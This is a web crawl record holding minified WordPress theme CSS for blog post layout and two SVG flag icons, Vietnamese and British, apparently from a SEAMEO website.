span{order:-1;margin-inline-end:20px;margin-inline-start:7px}nav.post-nav .lqd-pf-nav-all .nav-subtitle{display:flex}.lqd-blog-post-style-3 .post-nav,.lqd-blog-post-style-4 .post-nav,.lqd-blog-post-style-6 .post-nav{padding-top:20px;padding-bottom:20px;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.lqd-blog-post-style-3 .post-nav:first-child,.lqd-blog-post-style-4 .post-nav:first-child,.lqd-blog-post-style-6 .post-nav:first-child{border-top:none}}.related-posts{color:#696969}.related-posts>.container>.row{display:flex;flex-wrap:wrap}.related-posts>.container>.row:after,.related-posts>.container>.row:before{content:none}.related-posts,.related-posts .lqd-lp{margin-bottom:30px}.related-posts .lqd-lp .lqd-lp-meta{line-height:2em}.related-posts .lqd-lp .lqd-lp-cat a{background-color:#000}.related-posts .lqd-lp .lqd-lp-excerpt{font-size:15px}.related-posts .lqd-lp .lqd-lp-date,.related-posts .lqd-lp .lqd-lp-footer a{color:#000}.related-posts .lqd-lp-style-10 .lqd-lp-date{font-weight:400!important;color:#fff}.related-posts .lqd-lp-style-13 .lqd-lp-img>figure,.related-posts .lqd-lp-style-20 .lqd-lp-img>figure{width:100%;padding-top:66.7%}.related-posts .lqd-lp-style-13 .lqd-lp-img>figure img,.related-posts .lqd-lp-style-20 .lqd-lp-img>figure img{width:100%;height:100%;position:absolute;top:0;left:0;object-fit:cover;object-position:center}.related-posts .lqd-lp-style-13 .lqd-lp-title{font-size:19px}.related-posts .lqd-lp-style-13 .lqd-lp-meta{font-size:13px;line-height:1.15em}.related-posts .lqd-lp-style-13 .lqd-lp-date{background-color:#f2f3f5}.related-posts .lqd-lp-style-13 .lqd-lp-excerpt{line-height:1.8em}.lqd-post-sticky-stuff .lqd-post-share>span,.related-posts .lqd-lp-style-13 .lqd-lp-footer{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.1em}.related-posts .lqd-lp-style-13 .lqd-lp-footer .btn i{font-size:1.25em}.related-posts .lqd-lp-style-13 .lqd-lp-cat{background-color:#3b3b3b}.related-posts .lqd-lp-style-13 .lqd-lp-cat a{background-color:transparent}.related-posts-title{margin-top:0;margin-bottom:2em;font-weight:700}.lqd-blog-post-style-1 .related-posts{margin-bottom:100px;padding:70px 0;background-color:#f5f6f8}.lqd-blog-post-style-2 .related-posts,.lqd-blog-post-style-7 .related-posts{margin-top:100px;margin-bottom:100px;padding:70px 0;background-color:#f5f6f8}.lqd-blog-post-style-1 .related-posts{margin-top:90px}.has-sidebar .related-posts-title{text-align:inherit}.has-sidebar.lqd-blog-post-style-1 .related-posts,.has-sidebar.lqd-blog-post-style-2 .related-posts,.has-sidebar.lqd-blog-post-style-7 .related-posts{margin-top:0;padding-top:0;padding-bottom:0;background:0 0}.has-sidebar.lqd-blog-post-style-1 .related-posts .container,.has-sidebar.lqd-blog-post-style-2 .related-posts .container,.has-sidebar.lqd-blog-post-style-7 .related-posts .container{padding-inline-start:0;padding-inline-end:0}@media screen and (min-width:768px){.has-sidebar .related-posts>.container>.row>div{width:50%}}@media screen and (min-width:991px){.lqd-blog-post-style-5 .related-posts{padding-top:25px;padding-bottom:35px}}@media screen and (max-width:768px){.lqd-blog-post-style-1 .related-posts,.lqd-blog-post-style-2 .related-posts,.lqd-blog-post-style-7 .related-posts{margin-top:0}}@media screen and (max-width:479px){.related-posts-title{padding:0 15px}.container .related-posts-title{padding:0}}.lqd-post-sticky-stuff{color:#797979}.lqd-post-sticky-stuff a{color:inherit}.lqd-post-sticky-stuff .entry-meta{padding-top:0;margin-bottom:2.5em;border:0}.lqd-post-sticky-stuff .byline img{width:100%}.lqd-post-sticky-stuff .lqd-post-share{font-size:27px;color:#797979}.lqd-post-sticky-stuff .lqd-post-share>span{display:block;margin-bottom:.75em;font-size:13px;line-height:1em;font-weight:500;color:#000}.lqd-post-sticky-stuff .lqd-post-share:only-child a{padding-inline-end:2em}.lqd-post-sticky-stuff .lqd-post-share .social-icon-sm{font-size:14px;line-height:1em}.lqd-post-sticky-stuff .lqd-post-share .social-icon-lg{font-size:20px}.lqd-post-sticky-stuff .lqd-post-share .social-icon-lg li{margin-bottom:1.2em}.lqd-post-sticky-stuff .social-icon-underline{color:#000}.lqd-post-sticky-stuff .social-icon-underline li{border-bottom:1px solid rgba(0,0,0,.15)}.lqd-post-sticky-stuff .social-icon-underline a{padding-top:1em;padding-bottom:1em}.lqd-post-sticky-stuff .social-icon-vertical li{margin-bottom:.5em}.lqd-post-sticky-stuff .social-icon-vertical a{display:flex;align-items:center}@media screen and (min-width:992px){.lqd-post-sticky-stuff{position:absolute;top:3vh;bottom:0;left:0;z-index:10;margin-inline-start:5vw;pointer-events:none}.lqd-post-sticky-stuff-inner{display:inline-flex;flex-direction:column;position:sticky;top:calc(10vh + var(--lqd-sticky-header-height, 0));left:0;pointer-events:auto}}@media screen and (max-width:1366px){.lqd-post-sticky-stuff{margin-inline-start:3vw}}@media screen and (max-width:991px){.lqd-post-sticky-stuff{display:none}}@media screen and (min-width:992px){body.has-sidebar.lqd-blog-post-style-1 #lqd-contents-wrap,body.has-sidebar.lqd-blog-post-style-2 #lqd-contents-wrap,body.has-sidebar.lqd-blog-post-style-4 #lqd-contents-wrap,body.has-sidebar.lqd-blog-post-style-5 #lqd-contents-wrap,body.has-sidebar.lqd-blog-post-style-7 #lqd-contents-wrap{padding-top:0}body.has-sidebar.lqd-blog-post-style-1 .lqd-post-cover,body.has-sidebar.lqd-blog-post-style-2 .lqd-post-cover,body.has-sidebar.lqd-blog-post-style-4 .lqd-post-cover,body.has-sidebar.lqd-blog-post-style-5 .lqd-post-cover,body.has-sidebar.lqd-blog-post-style-7 .lqd-post-cover{width:100vw;left:50%;right:50%;margin-inline-start:-50vw;margin-inline-end:0}body.has-sidebar.lqd-blog-post-style-3 #lqd-contents-wrap,body.has-sidebar.lqd-blog-post-style-6 #lqd-contents-wrap{padding-top:50px}body.has-sidebar .related-posts>.container,body.has-sidebar.lqd-blog-post-style-3 .lqd-post-cover,body.has-sidebar.lqd-blog-post-style-6 .lqd-post-cover{width:100%}body.has-sidebar .lqd-post-sticky-stuff{left:-8vw;margin-inline-start:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://seameocelll.org/wp-content/uploads/2023/05/icon-flag-1.svg
body_size: 40
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 171.2 100" style="enable-background:new 0 0 171.2 100;" xml:space="preserve"><style type="text/css">	.st0{clip-path:url(#SVGID_2_);}	.st1{fill:#C8172B;}	.st2{fill:#FCFF2C;}</style><g id="VIETNAM_1_">	<g>		<defs>			<rect id="SVGID_1_" x="0" y="0" width="171.2" height="99.9"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st0">			<rect x="0" y="0" class="st1" width="171.2" height="99.9"></rect>			<polygon class="st2" points="97.7,57 105.2,80 85.6,65.8 66,80 73.5,57 53.9,42.8 78.1,42.8 85.6,19.8 93.1,42.8 117.3,42.8        "></polygon>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://seameocelll.org/wp-content/uploads/2023/05/icon-flag-2.svg
body_size: 569
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 171.2 100" style="enable-background:new 0 0 171.2 100;" xml:space="preserve"><style type="text/css">	.st0{fill:#2E4593;}	.st1{fill:#FCF5FF;}	.st2{fill:#F42525;}	.st3{fill:#FFFFFF;}	.st4{fill:#CD002A;}</style><g>	<g>		<g>			<polygon class="st0" points="171.1,0.2 171.1,99.8 171.1,99.8 0.1,99.8 0.1,0.2    "></polygon>		</g>	</g>	<g>		<g>			<g>				<polygon class="st1" points="171.1,89.4 171.1,99.8 171.1,99.8 153.3,99.8 100.8,69.3 95.6,66.2 89.4,62.6 87.3,61.4 81,57.7      78.6,56.3 76.7,55.2 72.7,52.9 71.4,52.1 69.5,51 50.9,40.1 42.5,35.3 0.1,10.6 0.1,0.2 0.3,0 0.6,0.2 17.9,0.2 71.4,31.4      76.7,34.4 78.1,35.3 86.5,40.1 87.3,40.6 90.5,42.5 95.6,45.4 96.4,46 100.8,48.5 105.1,51 116.6,57.7 125,62.6     "></polygon>			</g>		</g>		<g>			<g>				<polygon class="st2" points="171.1,99.5 171.2,99.9 159.7,99.8 100.8,65.5 95.8,62.6 95.6,62.4 90.5,59.5 87.4,57.7 81.9,54.4      76.7,51.4 75.9,51 72.7,49.1 71.4,48.4 57.3,40.1 48.9,35.3 0.1,6.8 0.1,0 0.3,0 0.6,0.2 60.8,35.3 69.1,40.1 71.4,41.5      76.7,44.5 78.6,45.7 81.9,47.6 87.8,51 95.6,55.5 96.4,56 99.3,57.7 100.8,58.6 107.7,62.6     "></polygon>			</g>		</g>	</g>	<g>		<g>			<g>				<polygon class="st1" points="171.1,2.2 171.1,12.6 132.1,35.3 123.8,40.1 105.1,51 100.8,53.5 96.4,56 95.6,56.6 93.6,57.7      90.5,59.5 87.3,61.4 85.2,62.6 76.7,67.6 71.4,70.6 21.3,99.8 0.1,99.8 0.1,91.4 49.6,62.6 58,57.7 69.5,51 71.4,49.9      72.7,49.1 76.7,46.8 78.6,45.7 87.3,40.6 88.1,40.1 95.6,35.8 96.5,35.3 100.8,32.7 156.7,0.2 169.8,0.2     "></polygon>			</g>		</g>		<g>			<g>				<polygon class="st2" points="170.7,2.7 114.8,35.3 106.4,40.1 100.8,43.4 96.4,46 95.6,46.5 87.8,51 81.9,54.4 78.6,56.3      76.7,57.5 76.3,57.7 71.4,60.5 67.9,62.6 4,99.8 0.1,99.8 0.1,95.2 56,62.6 64.4,57.7 71.4,53.6 72.7,52.9 75.9,51 76.7,50.6      81.9,47.6 90.5,42.5 94.6,40.1 95.6,39.6 100.8,36.5 102.9,35.3 163.1,0.2 169,0.2 171.1,0.2 171.1,2.4     "></polygon>			</g>		</g>	</g>	<g>		<g>			<rect y="35.3" class="st3" width="171.2" height="27.3"></rect>		</g>	</g>	<g>		<g>			<rect y="40.1" class="st2" width="171.2" height="17.6"></rect>		</g>	</g>	<g>		<g>			<rect x="76.7" y="0.2" class="st4" width="18.9" height="99.6"></rect>		</g>	</g>	<g>		<g>			<g>				<polygon class="st3" points="95.5,62.6 100.8,62.6 100.8,99.8 71.4,99.8 71.4,62.6 76.6,62.6 76.6,35.3 71.4,35.3 71.4,0.2      100.8,0.2 100.8,35.3 95.5,35.3     "></polygon>			</g>		</g>		<g>			<g>				<rect x="76.5" y="0.2" class="st2" width="19.1" height="99.6"></rect>			</g>		</g>	</g></g></svg>